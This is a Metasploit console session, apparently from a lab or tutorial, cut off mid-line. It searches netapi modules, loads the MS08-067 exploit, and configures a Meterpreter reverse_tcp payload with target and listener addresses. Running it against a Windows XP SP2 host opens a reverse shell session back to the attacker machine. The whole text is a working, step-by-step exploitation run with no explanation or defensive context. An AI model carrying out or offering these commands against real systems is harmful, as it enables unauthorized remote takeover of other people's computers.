 msf > search netapi

[*] Searching loaded modules for pattern 'netapi'...

Exploits

========

Name Disclosure Date Rank Description

---- --------------- ---- -----------

windows/smb/ms03_049_netapi 2003-11-11 good Microsoft Workstation Service NetAddAlternateComputerName Overflow

windows/smb/ms06_040_netapi 2006-08-08 great Microsoft Server Service NetpwPathCanonicalize Overflow

windows/smb/ms06_070_wkssvc 2006-11-14 manual Microsoft Workstation Service NetpManageIPCConnect Overflow

windows/smb/ms08_067_netapi 2008-10-28 great Microsoft Server Service Relative Path Stack Corruption

msf > use windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > set PAYLOADS windows/meterpreter/reverse_tcp

PAYLOADS => windows/meterpreter/reverse_tcp

msf exploit(ms08_067_netapi) > set RHOST 192.168.254.100

RHOST => 192.168.254.100

msf exploit(ms08_067_netapi) > set LHOST 192.168.254.17

LHOST => 192.168.254.17

msf exploit(ms08_067_netapi) > exploit

[*] Started reverse handler on 192.168.254.17:4444

[*] Automatically detecting the target...

[*] Fingerprint: Windows XP - Service Pack 2 - lang:English

[*] Selected Target: Windows XP SP2 English (NX)

[*] Attempting to trigger the vulnerability...

[*] Sending stage (749056 bytes) to 192.168.254.100

[*] Meterpreter session 1 opened (192.168.254.17:4444 -> 192.168.254.100:2782) a